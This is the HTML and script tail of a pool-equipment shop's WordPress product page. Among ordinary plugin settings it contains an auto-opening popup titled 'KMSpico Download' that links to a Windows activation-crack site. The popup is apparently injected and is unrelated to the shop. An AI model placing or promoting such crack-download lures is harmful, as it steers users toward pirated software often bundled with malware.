'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3CFM3QG');</script> -->
<!-- End Google Tag Manager --><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
  const chatPopup = document.querySelector('.chat-popup');
  const toggleChatBtn = document.getElementById('toggleChat');
  
  toggleChatBtn.addEventListener('click', () => {
    chatPopup.classList.toggle('active');
  });
// 	window.onclick = function(){
//     	jQuery('.chat-popup.active').removeClass('active');
// 	}
});</script><script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/modernizr.js?ver=1742197377" defer></script>
<!-- <script src="js/vendor/jquery.js"></script> -->
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.min_.js?ver=1742197377" defer></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/setup.js?ver=1742197377" defer></script>
<!-- <script type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/jquery.fancybox.js"></script>   -->
<script data-minify="1" type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/xzoom.min_.js?ver=1742197377" defer></script>
<script data-minify="1" type="text/javascript" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/hammer.min_.js?ver=1742197377" defer></script>  <script>window.addEventListener('DOMContentLoaded', function() {
var title = jQuery('.single-product .product_title').text();
	jQuery('.single-product #form-field-field_3e8b8a2').val(title);
	jQuery('.single-product #form-field-field_3e8b8a2').attr('disabled','disabled');
	jQuery('.single-product #form-field-message').val(title);
	jQuery('.single-product #whatsapp-tag').attr('href','https://wa.me/+971588701758?text=Hi!%20Aquatic%20Pools%20and%20Fountains%20LLC.%20%0APlease%20Send%20the%20details%20of%20this%20product%20"'+title.replace(/ /g,'%20')+'"');
	
	
});</script><script>window.addEventListener('DOMContentLoaded', function() {
	var categoryName = jQuery('#product-cat nav a:nth-child(3)').text();
	var categoryLink = jQuery('#product-cat nav a:nth-child(3)').attr('href');
	jQuery('#single-breadcrumb ul li:nth-child(4) a span').html(categoryName);
	jQuery('#single-breadcrumb ul li:nth-child(4) a').attr('href','https://aquaticpoolsandfountains.com/'+categoryLink.split("/")[5].toLowerCase());
	
// 	Water Features Only
	if(categoryLink.split("/")[5].toLowerCase() == 'water-features'){
		jQuery('#single-breadcrumb ul li:nth-child(3)').css('display','none')
// 		alert('water-features')
	}
// 	Water Features Only Ends

	console.log(categoryLink.toLowerCase());
	console.log(categoryLink.split("/")[5].toLowerCase());

});</script><script>window.addEventListener('DOMContentLoaded', function() {

 	var anchor = jQuery('.elementor-inner-section .woocommerce-breadcrumb a:nth-child(3)');
var home = jQuery('.elementor-inner-section .woocommerce-breadcrumb a:nth-child(1)').attr('href');
var hrefOfAnchor = anchor.attr('href');
	var splitedValue = hrefOfAnchor.split('/');
 anchor.attr('href', home +"/" + splitedValue[splitedValue.length - 2] + "/" ); 
	

});</script>
<div id="pum-12553" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_12553&quot; class="pum pum-overlay pum-theme-12544 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:12553,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:12544,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-12553" class="pum-container popmake theme-12544 size-custom pum-position-fixed">

				
							<div id="pum_popup_title_12553" class="pum-title popmake-title">
				KMSpico Download			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://kmspico.io/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> KMS Pico</span></a>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aquaticpoolsandfountains.com"}},{"@type":"ListItem","position":2,"item":{"name":"Swimming Pool","@id":"https:\/\/aquaticpoolsandfountains.com\/product-category\/swimming-pool\/"}},{"@type":"ListItem","position":3,"item":{"name":"Swimming Pool Lights","@id":"https:\/\/aquaticpoolsandfountains.com\/product-category\/swimming-pool\/lights\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lights Models","@id":"https:\/\/aquaticpoolsandfountains.com\/product-category\/swimming-pool\/lights\/lights-models\/"}},{"@type":"ListItem","position":5,"item":{"name":"Swimming Pool Light Underwater Stainless Steel &amp;#8211; PL-8W-BL-SS","@id":"https:\/\/aquaticpoolsandfountains.com\/product\/swimming-pool-light-stainless-steel-pl-8w-bl-ss\/"}}]}</script><div class="wpc-filters-overlay"></div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0b01049e87","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#202020","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"4811b085b9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971588701758","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971588701758","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4811b085b9","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971588701758","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=971588701758","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4811b085b9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
//# sourceURL=chaty-front-end-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.61705387149" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.5.1" id="antiscroll-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.5.1" id="freeze_table-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.5.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=3.5.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.5.1" id="multirange-js" defer></script>
<script id="wcpt-js-extra">
var wcpt_i18n = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","lang":""};
var wcpt_params = {"ajax_url":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://aquaticpoolsandfountains.com/shop/","shop_table_id":"","site_url":"https://aquaticpoolsandfountains.com","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","initial_device":"laptop","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u062f.\u0625","responsive_checkbox_trigger":"1"};
//# sourceURL=wcpt-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.5.1" id="wcpt-js" defer></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/js/index.js?ver=1742197377" id="twentytwenty-js-js" data-wp-strategy="defer" defer></script>
<script id="twentytwenty-js-js-after">window.addEventListener('DOMContentLoaded', function() {
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
//# sourceURL=twentytwenty-js-js-after
});</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1742197377" id="elementskit-framework-js-frontend-js" defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aquaticpoolsandfountains.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1742197377" id="ekit-widget-scripts-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.2","pm_dir_url":"https://aquaticpoolsandfountains.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","restapi":"https://aquaticpoolsandfountains.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"12544","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://aquaticpoolsandfountains.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://aquaticpoolsandfountains.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-12553":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"12544","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":12553,"slug":"1"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1742197377" id="popup-maker-site-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.2" id="elementor-frontend-modules-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aquaticpoolsandfountains.com\/wp-admin\/admin-ajax.php","nonce":"dc3a84a475","urls":{"assets":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aquaticpoolsandfountains.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aquaticpoolsandfountains.com\/cart\/","checkout_page_url":"https:\/\/aquaticpoolsandfountains.com\/checkout\/","fragments_nonce":"8c2d56a527"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aquaticpoolsandfountains.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
